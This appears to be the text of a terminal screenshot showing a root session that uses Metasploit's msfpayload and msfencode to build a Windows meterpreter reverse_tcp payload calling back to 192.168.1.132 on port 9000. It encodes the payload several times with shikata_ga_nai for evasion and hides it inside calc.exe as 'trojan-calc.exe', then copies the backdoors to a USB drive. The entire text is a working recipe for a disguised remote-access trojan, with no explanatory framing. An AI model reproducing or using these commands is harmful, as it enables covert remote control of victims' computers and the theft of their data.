 root@cyber-recon: ~
File Edit View Search Terminal Help
root@cyber-recon:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.1
32 LPORT=9000 R | msfencode -e x86/countdown -c 2 -t raw | msfencode -x /media/K
INGSTON/calc.exe -t exe -e x86/shikata_ga_nai -c 3 -k -o /root/backdoors/trojan-
calc.exe
[*] x86/countdown succeeded with size 308 (iteration=1)
[*] x86/countdown succeeded with size 326 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 353 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 380 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 407 (iteration=3)
root@cyber-recon:~# ls /root/backdoors/
encoded-payload.exe trojan-calc.exe unencoded-payload.exe
root@cyber-recon:~# cp /root/backdoors/* /media/KINGSTON/
root@cyber-recon:~#
CYBER-RECON